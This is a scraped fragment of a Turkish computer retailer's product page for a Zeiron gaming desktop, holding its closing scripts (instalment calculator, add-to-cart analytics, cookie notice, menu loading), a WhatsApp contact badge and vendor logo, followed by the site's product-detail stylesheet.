oEeaNGhU+i3odPw+zTOOeZkrnQrP5PRaZYjm9rtbyqvO6xWy79hQbOeT3mD3y0+R+lzkfxSIbjhv3OzDUmLD4IRsssTwWg2ba7/n88+XaEiut03p+FKbY6DB/7Di7K7N2Ro4MU2tqwoJp05K/8RJONwV2pimeDOMCT2lm/yqzFron5jKYZXrCDD6DlDzfz8PsEcPDNBstF5p1RluYt/zmWZ8UWn4z7LfOsN8s5AUh/XuVIvsy/5sxf8xYsyxOCzWrrRGGd+m6Er+tJZ/Kirf1hQrC/y+YYyNL7a67hRqbNgf+4Ii8U+m/Gf8ThBXAEpv+qg88KIywOV4+/v9uhPD/AHDGqWV0oamjAAAAAElFTkSuQmCC"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=2408"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=4267" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'Zeiron Bx20 I5-3470 16gb Ram 256gb Ssd 500gb Hdd Gtx1050ti 23.8" Curved Oyuncu Masaüstü Bilgisayar', // Ürün adı
                            'id': 'ZRN-BX20', // Ürün ID'si
                            'price': '21643.64', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=4230" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.3192 seconds.-->

--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/include/imod/core/urundetay/urundetay.css
body_size: 3063
content:
.whatsappburn{display:flex;padding:18px 0px;}
.whatsappburn a{display:flex;justify-content:center;width:100%;background:#4caf50;max-width:525px;border-radius:4px;padding:17px;color:#fff;font-size:17px;margin-bottom:13px;margin-top:4px;}
.whatsappburn a p{padding-left:13px;}
.stoksorgula{display:flex;flex-wrap:wrap;width:94%;padding:15px 0px;z-index:9;position:relative;}
.stoksorgula .attent{display:flex;flex-wrap:wrap;width:100%;}
.stoksorgula .attent .left{display:flex;width:25px;}
.stoksorgula .attent .left .fal{color:#cacaca;}
.stoksorgula .attent .right{display:flex;width:calc(100% - 105px);flex-wrap:wrap;margin-left:-25px;}
.stoksorgula .attent .right p{width:100%;font-weight:500;color:#5a5a5a;padding-left:23px;background:#ee0023;padding:15px;border-radius:3px;color:#fff;text-align:center;font-weight:600;}
.stoksorgula .attent .right a{width:100%;min-width:100%;display:flex;background:#4f74bf!important;display:flex!important;align-items:center;justify-content:center;font-family:unset!important;}
.stoksorgula .attent .openstock{display:none;width:100%;flex-wrap:wrap;top:0;background:#fff;}
.stoksorgula .attent .openstock p.title{background:#4f74bf;width:100%;display:flex;font-size:15px;justify-content:center;padding:10px 15px;border-radius:4px;font-weight:600;color:#fff;}
.stoksorgula .attent .openstock .left{width:50%;}
.stoksorgula .attent .openstock .left ul{width:100%;}
.stoksorgula .attent .openstock .left ul li{width:100%;display:flex;font-size:13px;align-items:center;height:46px;}
.stoksorgula .attent .openstock .left ul li p.label{width:146px;display:flex;}
.stoksorgula .attent .openstock .left ul li p.label i{margin-right:15px;}
.stoksorgula .attent .openstock .left ul li p.val{width:100%;display:flex;}
.stoksorgula .attent .openstock .left ul li p.val a{width:100%;min-width:100%;background:transparent!important;padding:0px!important;color:#8bc34a!important;font-family:unset!important;font-weight:500;margin:0px!important;font-size:13px!important;color:#ddd !i;}
.stoksorgula .attent .openstock .right{width:50%;}
.stoksorgula .attent .openstock .right ul{width:100%;}
.stoksorgula .attent .openstock .right ul li{width:100%;display:flex;font-size:13px;align-items:center;height:46px;}
.stoksorgula .attent .openstock .right ul li p.label{width:100%;}
.stoksorgula .attent .openstock .right ul li p.val{width:100%;display:flex;}
.stoksorgula .attent .openstock .right ul li p.val a{width:100%;min-width:100%;background:transparent!important;padding:0px!important;color:#8bc34a!important;font-family:unset!important;font-weight:500;margin:0px!important;font-size:13px!important;}
.stoksorgula .attent .openstock .bot p{font-size:13px;}
.urun .stoksorgula{display:flex;width:100%;position:absolute;bottom:34%;left:5%;}
.urun .stoksorgula .attent{width:100%;}
.urun .stoksorgula .attent .left{width:10%;display:none;}
.urun .stoksorgula .attent .right{width:90%;margin-left:0px;text-align:center;}
.urun .stoksorgula .attent .right p{font-size:11px;background:#fd2e2e;padding:5px;color:#fff;line-height:normal;border-radius:3px;}
.urun .stoksorgula .attent .right a{display:none!important;}
.detaybox{display:flex;flex-direction:column;width:100%;align-items:center;font-family:'Source Sans Pro',sans-serif;}
.detaybox .wrp{display:flex;width:100%;max-width:1200px;gap:10px;flex-wrap:wrap;}
.detaybox .bx1{display:flex;width:38.3%;border:1px solid #eee;flex-direction:column;}
.detaybox .bx2{display:flex;flex-direction:column;width:42%;border:1px solid #eee;padding:15px;}
.detaybox .right .top h1{display:inline;margin-bottom:2px;font-size:20px;line-height:26px;width:100%;font-weight:600;display:flex;margin-bottom:7px;}
.detaybox .right .top p.marka{display:flex;align-items:center;color:#666;font-size:14px;margin-bottom:10px;}
.detaybox .right .top p.marka img{height:15px;margin-left:4px;}
.detaybox .side{display:flex;width:18%;align-items:flex-start;flex-direction:column;}
.detaybox .side .block{border:solid 1px #e6e6e6;border-radius:6px;box-shadow:0 1px 4px #0000000d;width:100%;box-sizing:border-box;margin-bottom:10px;}
.detaybox .side .block .title{padding:13px 15px 12px;border-bottom:1px solid #eee;font-weight:700;}
.detaybox .side .block ul{width:100%;display:flex;flex-direction:column;}
.detaybox .side .block ul li{display:flex;width:100%;align-items:center;font-size:14px;padding:8px 13px;border-bottom:1px solid #eee;flex-direction:column;}
.detaybox .side .block ul li label{width:100%;font-weight:600;color:#666;FONT-SIZE:13PX;}
.detaybox .side .block ul li span{display:flex;align-items:center;width:100%;padding-top:6px;font-size:14px;padding-bottom:4px;cursor:pointer;flex-wrap:wrap;}
.detaybox .side .block ul li span.value img{height:13px;}
.urun_goster.ajaxVarFiyat .myfiyat{display:flex;flex-wrap:wrap;gap:9px;}
.urun_goster.ajaxVarFiyat .myfiyat .indirim{position:absolute;right:auto;left:51%;margin-top:34px;background:#f45936;display:flex;height:62px;align-items:center;border-radius:123px;width:68px;height:68px;}
.urun_goster.ajaxVarFiyat .myfiyat .pricesep{width:100%;display:flex;margin-bottom:0px;}
.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{padding:14px 15px;border-radius:2px;margin:0px;background:#ffffffa8;padding-left:0;padding-right:33px;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{border:none;padding:unset;width:unset;height:64px;display:flex;align-items:flex-start;padding:10px 22px;border-radius:0px;padding-left:5px;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-top:16px;letter-spacing:-0.05em;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat .fiyat_deger{font-weight:900;}
.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .label{color:#000;padding-bottom:7px;top:0px;letter-spacing:0px;}
.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{border:none;padding:unset;height:unset;margin-bottom:-9px;padding-left:3px;color:#ddd!important;background:transparent;}
.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat{color:#f22;background:transparent;}
.urun_goster.ajaxVarFiyat .myfiyat .indirim .inner{white-space:nowrap;}
.side .sepet2quick{display:flex;background:#f45936;width:100%;align-items:center;justify-content:center;margin-bottom:5px;height:40px;font-weight:600;color:#fff;border-radius:5px;}
.right .sepet2go{display:flex;background:#f45936;width:100%;align-items:center;justify-content:center;margin-bottom:5px;height:40px;font-weight:600;color:#fff;border-radius:5px;max-width:187px;margin-top:15px;}
.right .sepet2go i{margin-right:12px;}
.detaybox .side .sepet2go i,.detaybox .side .sepet2quick i{margin-right:10px;}
.detaybox .side .block ul li span .icon{display:flex;width:100%;font-size:12px;align-items:center;background:#f3f3f3;border:1px solid #eee;margin:3px;border-radius:3px;color:#4b5960;}
.detaybox .side .block ul li span .icon span{font-size:12px;}
.detaybox .side .block ul li span .icon i{font-size:9px;margin-right:9px;margin-left:9px;}
.detaybox .side .block .itolly i{width:27px;}
.detaybox .side .block .itolly em{font-size:11px;}
.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay span.stocker{font-size:15px;background:#eee;padding:5px;}
.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay{margin-top:0;margin-bottom:21px;display:none;}
.whatsappburn a p{font-size:13px;}
.whatsappburn a{height:42px;display:flex;align-items:center;border-radius:250px;max-width:450px;}
.bottom{display:flex;width:100%;flex-direction:column;}
.bottom .icerik{display:flex;flex-direction:column;width:100%;}
.bottom .icerik .title{padding:13px 15px 12px;border-bottom:1px solid #eee;font-weight:700;padding-left:0px;}
.bottom .icerik .expander{display:block;float:left;width:100%;overflow:hidden;max-height:110px;font-size:12px;padding:15px 0px;line-height:18PX;}
.bottom .icerik a.collapser{display:flex;width:100%;align-items:center;font-size:14px;padding:5px 13px;flex-direction:column;border:1px solid #eee;margin-top:15px;font-weight:600;border-radius:2px;background:#eee;color:#000;height:37px;justify-content:center;}
.detaybox .dt_carousel .baslik{display:flex;}
.detaybox .dt_carousel .baslik span{margin:0;border:none;font-weight:600;color:#000;background:#fff;text-align:left;padding-left:9px;}
.uquest{display:flex;width:100%;border:1px solid #dddddd87;border-radius:8px;flex-direction:column;}
.uquest .titletab{height:25px;margin-bottom:20px;font-size:22px;line-height:26px;color:#333;-webkit-font-smoothing:antialiased;padding:13px;}
.uquest .content{padding:20px;font-size:14px;line-height:normal;color:#606466;background:#fff;}
.uquest .content h1,.uquest .content h2,.uquest .content h3,.uquest .content h4,.uquest .content h5,.uquest .content h6,.uquest .content h7{font-size:18px;font-weight:600;color:#000;margin-bottom:6px;}
.uquest .content p{padding-bottom:8px;FONT-SIZE:14PX;line-height:24px;}
.uquest .baslik{display:flex;background:#eeeeee9c;position:relative;}
.uquest .baslik span{margin:0;border:none;font-weight:600;color:#000;background:#fff;text-align:left;padding-left:9px;position:relative;z-index:9;padding:19px;font-size:22px;}
.uquest .baslik:after{content:'';display:none;width:100%;height:2px;background:#efefef;position:absolute;z-index:1;bottom:47%;}
.uquest .gotop{position:absolute;right:0;padding:5px;top:16px;right:15px;font-size:14px;width:100px;text-align:center;color:#000;border-radius:3px;text-decoration:underline;}
.detay5{display:flex;width:100%;justify-content:center;font-family:'Inter',sans-serif;}
.detay5 .wrp{display:flex;flex-wrap:wrap;max-width:1210px;justify-content:space-between;width:100%;}
.detay5 .agac{display:flex;width:100%;padding:15px 0px;align-items:center;}
.detay5 .agac a{display:flex;font-size:0.84em;padding:5px;color:#898989;}
